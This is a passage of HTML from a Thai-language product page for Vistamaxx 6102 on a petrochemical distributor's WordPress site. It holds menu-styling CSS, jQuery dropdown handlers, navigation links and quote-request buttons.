                                li.menu-item-2682 a:hover,
                                li.menu-item-2683 a:hover,
                                li.menu-item-2684 a:hover,
                                li.menu-item-2686 a:hover,
                                li.menu-item-2689 a:hover,
                                li.menu-item-2690 a:hover
                                {
                                    background: #06437b;

                                }

                                li.menu-item-9:hover a.nav-link span,
                                li.menu-item-198:hover a.nav-link span,
                                li.menu-item-21:hover a.nav-link span,
                                li.menu-item-1659:hover a.nav-link span,
                                li.menu-item-25:hover a.nav-link span,
                                li.menu-item-555:hover a.nav-link span,
                                li.menu-item-50:hover a.nav-link span,
                                li.menu-item-2680:hover a.nav-link span,
                                li.menu-item-2682:hover a.nav-link span,
                                li.menu-item-2683:hover a.nav-link span,
                                li.menu-item-2684:hover a.nav-link span,
                                li.menu-item-2686:hover a.nav-link span,
                                li.menu-item-2689:hover a.nav-link span,
                                li.menu-item-2690:hover a.nav-link span
                                {
                                    color:#ffffff;
                                }

                                a#menu-item-dropdown-198.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-21.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-1659.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-25.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-555.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-50.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-2680.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-2682.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-2683.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-2684.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-2686.dropdown-toggle.nav-link:hover,
                                a#menu-item-dropdown-2690.dropdown-toggle.nav-link:hover
                                {
                                    background: #06437b;
                                    color:#ffffff;
                                }

                                a#menu-item-dropdown-198.dropdown-toggle.nav-link::before{
                                    background: #06437b;
                                    color:#ffffff;
                                    z-index: 9997;
                                    display: block;
                                }


                                /*
                                a#menu-item-dropdown-198.dropdown-toggle.nav-link::before{
                                    color:#000;
                                }
                                */
                                a#menu-item-dropdown-198.dropdown-toggle.nav-link.show{
                                    color:#ffffff;
                                }

                                a#menu-item-dropdown-198.dropdown-toggle.nav-link.show{
                                    color:#ffffff;
                                }

                                a.dropdown-toggle.nav-linka.show:before{
                                    color:#ffffff;
                                }

                                a.dropdown-toggle.nav-link.show:after{
                                    color:#ffffff;
                                }


                                a.dropdown-toggle.nav-link.show span{
                                    color:#ffffff;
                                }


                                .dropdown-menu a:hover{
                                    background: #33648d!important;
                                    color: #ffffff !important;
                                    -webkit-transition: all 0.2s ease-in-out;
                                    -moz-transition: all 0.2s ease-in-out;
                                    transition: all 0.2s ease-in-out;
                                }

                                .lgtotop2{
                                    position: fixed;
                                    top:-5px;
                                    right:20px;
                                }

                                .lgtotop{
                                    padding-top: 3px;
                                }



                                .flagH{
                                    height: 17px;
                                    width: auto;
                                }

                                div.featured-media-inner .section-inner {
                                    width:100%;
                                }

                                figure.featured-media div.featured-media-inner.section-inner img.attachment-post-thumbnail size-post-thumbnail wp-post-image{
                                    width:100%;
                                }

                                a.wp-show-posts-read-more, a.wp-show-posts-read-more:visited,a.wp-show-posts-read-more:active {
                                    display: inline-block;
                                    padding: 8px 30px;
                                    border: 2px solid #ED1C24;
                                    color: #ED1C24;
                                    font-size: .8em;
                                    text-decoration: none;
                                    font-weight: 700;
                                }
                                a.wp-show-posts-read-more:hover {
                                    border: 2px solid #ED1C24;
                                    color: #ffffff;
                                    background-color: #ED1C24;
                                }

                                .spp{
                                    margin-left: 20px;
                                }

                                .footer__link{
                                    color:#ffffff;
                                }

                                a.footer__link{
                                    color:#ffffff;
                                    text-decoration: none;
                                }

                                a:hover.footer__link{
                                    color:#cccccc;
                                    text-decoration: none;
                                }

                                .news h2{
                                    height: 58px;
                                }

                                #elementor-tab-title-7211 , #elementor-tab-title-1901 , #elementor-tab-title-2501{
                                    text-align: center;
                                }

                                ad-sm{
                                    height: 800px;
                                }

                                ad-md{
                                    height: 500px;
                                }

                                .qa-bntt{
                                    background-color: #06437b;
                                    border-radius: 0px 0px 0px 0px;
                                    padding: 20px 50px 10px 50px;
                                    color:#ffffff;
                                }
                                
                                .qa-bntt-red{
                                    background-color: #ED1C24;
                                    border-radius: 0px 0px 0px 0px;
                                    padding: 10px 30px 5px 30px;
                                    color:#ffffff;
                                }



                                select{
                                    width: 100%;
                                    padding: 10px;
                                    border:1px solid #cccccc ;
                                    border-radius: 5px;

                                }

                                textarea{
                                    background:  none;
                                    border:1px solid #f5f5f5 ;
                                    border-radius: 5px;
                                }

                                a.elementor-button-link elementor-button elementor-size-sm{
                                    font-family: 'Prompt', sans-serif;
                                }
                                .elementor-button-link elementor-button elementor-size-sm{
                                    font-family: 'Prompt', sans-serif;
                                }
                                .elementor-button{
                                    font-family: 'Prompt', sans-serif;
                                }

                            </style>

                            <script>
                                $(document).ready(function () {
                                    $("ul.sub-menu").parent().addClass("dropdown");
                                    $("ul.sub-menu").addClass("dropdown-menu");
                                    $("ul#menuid li.dropdown a").addClass("dropdown-toggle");
                                    $("ul.sub-menu li a").removeClass("dropdown-toggle");
                                    $('.navbar .dropdown-toggle').append('');
                                    $('a.dropdown-toggle').attr('data-toggle', 'dropdown');
                                    $('button.sub-menu-toggle').remove();

                                    $('li.lang-item').find('img').each(function () {
                                        //var url = $(this).attr('style');
                                        $('li.lang-item a span img').attr('style', '');
                                        $('li.lang-item a span img').addClass('flagH');
                                    });

                                    $(".lang-item").addClass("lgtotop");

                                    /*
                                     var w = window.innerWidth;
                                     var h = window.innerHeight;
                                     if(w <= '992' ){
                                     $(".lang-item").removeClass("lgtotop");
                                     }
                                     */

                                    /*
                                     $('ul.nav li.dropdown').hover(function() {
                                     $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                     }, function() {
                                     $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                     });
                                     */


                                    $('li.menu-item-198.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-198").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-198").removeClass("show");
                                    });

                                    // $('li.menu-item-198.dropdown').click(function(){
                                    //   $(".dropdown-menu").attr('style','');
                                    // });


                                    $('li.menu-item-21.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-21").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-21").removeClass("show");
                                    });

                                    $('li.menu-item-1659.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-1659").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-1659").removeClass("show");
                                    });

                                    $('li.menu-item-25.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-25").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-25").removeClass("show");
                                    });

                                    $('li.menu-item-555.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-555").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-555").removeClass("show");
                                    });

                                    $('li.menu-item-50.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-50").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-50").removeClass("show");
                                    });

                                    $('li.menu-item-198.dropdown').click(function () {
                                        //$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-198").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });


                                    $('li.menu-item-21.dropdown').click(function () {
                                        //$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-21").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });


                                    $('li.menu-item-1659.dropdown').click(function () {
                                        //$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-1659").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });


                                    $('li.menu-item-25.dropdown').click(function () {
                                        //$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-25").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });


                                    $('li.menu-item-555.dropdown').click(function () {
                                        //$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-555").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });


                                    $('li.menu-item-50.dropdown').click(function () {
                                        //$(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-50").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });



                                    $('li.menu-item-2680.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-2680").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-2680").removeClass("show");
                                    });


                                    $('li.menu-item-2682.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-2682").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-2682").removeClass("show");
                                    });

                                    $('li.menu-item-2683.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-2683").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-2683").removeClass("show");
                                    });

                                    $('li.menu-item-2684.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-2684").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-2684").removeClass("show");
                                    });

                                    $('li.menu-item-2686.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-2686").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-2686").removeClass("show");
                                    });

                                    $('li.menu-item-2689.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-2689").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-2689").removeClass("show");
                                    });

                                    $('li.menu-item-2690.dropdown').hover(function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
                                        $("a#menu-item-dropdown-2690").addClass("show");
                                    }, function () {
                                        $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
                                        $("a#menu-item-dropdown-2690").removeClass("show");
                                    });


                                    $('li.menu-item-2680.dropdown').click(function () {
                                        $("a#menu-item-dropdown-2680").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });

                                    $('li.menu-item-2682.dropdown').click(function () {
                                        $("a#menu-item-dropdown-2682").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });

                                    $('li.menu-item-2683.dropdown').click(function () {
                                        $("a#menu-item-dropdown-2683").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });

                                    $('li.menu-item-2684.dropdown').click(function () {
                                        $("a#menu-item-dropdown-2684").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });

                                    $('li.menu-item-2686.dropdown').click(function () {
                                        $("a#menu-item-dropdown-2686").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });

                                    $('li.menu-item-2689.dropdown').click(function () {
                                        $("a#menu-item-dropdown-2689").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });

                                    $('li.menu-item-2690.dropdown').click(function () {
                                        $("a#menu-item-dropdown-2690").addClass("show");
                                    }, function () {
                                        $(".dropdown-menu").attr('style', '');
                                    });




                                });



                            </script>
                        </div>
                    </nav>
                </div>
            </div>
        </div>

        <br/><br/><br/>
        <div class="d-none d-lg-block">
            <br/>

        </div>

        
        
        

        

        
        
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9222"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/">หน้าแรก</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9205"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/about-us-th/">เกี่ยวกับเรา</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-9205 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/about-us-th/">เคียงข้างธุรกิจคุณ</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9239"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/corporate-governance-th/">นโยบายเกี่ยวกับการกำกับดูแลกิจการของบริษัท</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9240"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/corporate-social-responsibilities-th/">ความรับผิดชอบต่อสังคมของบริษัท</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9207"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/board-th/">คณะกรรมการบริหาร</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9213"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/quality-th/">นโยบายคุณภาพ</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9218"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/product/category/product-service/">สินค้าและบริการ</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-9218 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9212"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/product-th/">สินค้าทั้งหมด</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/ps-th/">พลาสติก</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9284"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/sl-th/">ตัวทำละลาย</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9206"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/blending-th/">ตัวทำละลายผสม</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228"><div class="ancestor-wrapper"><a href="#">ข่าวสาร</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-9228 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9229"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/th-news/">ข่าวสารและบทความ</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9208"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/commodity-and-exchange-rate-th/">สินค้าโภคภัณฑ์และอัตราแลกเปลี่ยน</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9225"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/product/category/careers-partner/">ร่วมงานกับเรา</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-9225 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9224"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/careers-th/">โอกาสในการร่วมทำงานกับเรา</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9209"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/partner-th/">พันธมิตรทางการค้า</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9223"><div class="ancestor-wrapper"><a href="https://investor.unionpetrochemical.com/th/home">นักลงทุนสัมพันธ์</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/contact-us-th/">ติดต่อเรา</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/th/product-th/"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">                             <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/>                         </svg></a></div><!-- .ancestor-wrapper --></li>
<li class="lang-item lang-item-2 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-9230-en"><div class="ancestor-wrapper"><a href="https://www.unionpetrochemical.com/product/vistamaxx-6102/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
        

                



<main id="site-content" role="main">

	


<div class="container-fuild">
    <div>
        <article class="post-4263 post type-post status-publish format-standard hentry category-plastic-th tag-r3-01" id="post-4263">

            
            <div class="row">
                <div class="col-md-12">
                    <div class="entry-content">



                        		<div data-elementor-type="wp-post" data-elementor-id="4263" class="elementor elementor-4263">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2c5469a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c5469a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0cd4585 remove-pad" data-id="0cd4585" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-419f24a remove-pad elementor-widget elementor-widget-image" data-id="419f24a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1920" height="450" src="https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg" class="attachment-full size-full wp-image-3989" alt="" srcset="https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01.jpg 1920w, https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01-300x70.jpg 300w, https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01-1024x240.jpg 1024w, https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01-768x180.jpg 768w, https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01-1536x360.jpg 1536w, https://www.unionpetrochemical.com/wp-content/uploads/2021/12/img-plastic-cv-01-1200x281.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea72e2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea72e2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8a2a6ec" data-id="8a2a6ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84378bc" data-id="84378bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c5fb14 elementor-widget elementor-widget-html" data-id="6c5fb14" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<div class="d-block d-sm-none">
    <div class="w-100 sticky-top" align="right" style="margin-top:-270px;">
        <div class="w-100 p-3" align="center" style="background:#ffffff;  opacity: 0.9; ">
            <h2>
                <b>
                    <a href="#" data-bs-toggle="modal" data-bs-target="#staticBackdrop_QA01" class="main-topic-clb">
                        <div class="" align="left">
                            <h5>
                                หากคุณกำลังมองหาสินค้านี้ โปรดติดต่อทีมงานของเรา 
                            </h5>
                        </div>
    
                        <div class="qa-bntt">
                            <h5>
                                ขอใบเสนอราคา 
                            </h5>
                        </div>
                    </a>
                </b>
            </h2>
        </div>
        <br/><br/>
    </div>
</div>

<div class="d-none d-sm-block d-md-none">
    <div class="w-100 sticky-top" align="right" style="margin-top:-310px;">
        <div class="w-100 p-5" align="center" style="background:#ffffff;  opacity: 0.9; ">
            <h2>
                <b>
                    <a href="#" data-bs-toggle="modal" data-bs-target="#staticBackdrop_QA01" class="main-topic-clb">
                        <div class="" align="left">
                            <h5>
                                หากคุณกำลังมองหาสินค้านี้ โปรดติดต่อทีมงานของเรา
                            </h5>
                        </div>
                        <br/>
                        <div class="qa-bntt">
                            <h4>
                                ขอใบเสนอราคา 
                            </h4>
                        </div>
                    </a>
                </b>
            </h2>
        </div>
    </div>
</div>

<div class="d-none d-md-block d-lg-none">
    <div class="w-100 sticky-top" align="right" style="margin-top:-320px;">
        <div class="w-100 p-5" align="center" style="background:#ffffff;  opacity: 0.9; ">
            <h2>
                <b>
                    <a href="#" data-bs-toggle="modal" data-bs-target="#staticBackdrop_QA01" class="main-topic-clb">
                        <div class="" align="left">
                            <h5>
                                หากคุณกำลังมองหาสินค้านี้ โปรดติดต่อทีมงานของเรา
                            </h5>
                        </div>
                        <br/>
                        <div class="qa-bntt">
                            <h4>
                                ขอใบเสนอราคา 
                            </h4>
                        </div>
                    </a>
                </b>
            </h2>
        </div>
    </div>
</div>

<div class="d-none d-lg-block d-xl-none">
    <div class="w-100 sticky-top" align="right" style="margin-top:-300px;">
        <div class="w-100 p-5" align="center" style="background:#ffffff;  opacity: 0.9; ">
            <h2>
                <b>
                    <a href="#" data-bs-toggle="modal" data-bs-target="#staticBackdrop_QA01" class="main-topic-clb">
                        <div class="" align="left">
                            <h5>
                                หากคุณกำลังมองหาสินค้านี้ โปรดติดต่อทีมงานของเรา
                            </h5>
                        </div>
                        <br/>
                        <div class="qa-bntt">
                            <h4>
                                ขอใบเสนอราคา
                            </h4>
                        </div>
                    </a>
                </b>
            </h2>
        </div>
    </div>
</div>

<div class="d-none d-xl-block d-xxl-none">
    <div class="w-100 sticky-top" align="right" style="margin-top:-320px;">
        <div class="w-100 p-5" align="center" style="background:#ffffff;  opacity: 0.9; ">
            <h2>
                <b>
                    <a href="#" data-bs-toggle="modal" data-bs-target="#staticBackdrop_QA01" class="main-topic-clb">
                        <div class="" align="left">
                            <h5>
                                หากคุณกำลังมองหาสินค้านี้ โปรดติดต่อทีมงานของเรา
                            </h5>
                        </div>
                        <br/>
                        <div class="qa-bntt">
                            <h4>
                                ขอใบเสนอราคา
                            </h4>
                        </div>
                    </a>
                </b>
            </h2>
        </div>
    </div>
</div>

<div class="d-none d-xxl-block">
    <div class="w-100 sticky-top" align="right" style="margin-top:-350px;">
        <div class="w-100 p-5" align="center" style="background:#ffffff;  opacity: 0.9; ">
            <h2>
                <b>
                    <a href="#" data-bs-toggle="modal" data-bs-target="#staticBackdrop_QA01" class="main-topic-clb">
                        <div class="" align="left">
                            <h5>
                                หากคุณกำลังมองหาสินค้านี้ โปรดติดต่อทีมงานของเรา
                            </h5>
                        </div>
                        <br/>
                        <div class="qa-bntt">
                            <h4>
                                ขอใบเสนอราคา
                            </h4>
                        </div>
                    </a>
                </b>
            </h2>
        </div>
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-768d408 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="768d408" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9121e09" data-id="9121e09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1eb0ea elementor-widget elementor-widget-heading" data-id="b1eb0ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Vistamaxx™ 6102</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb3d27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb3d27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
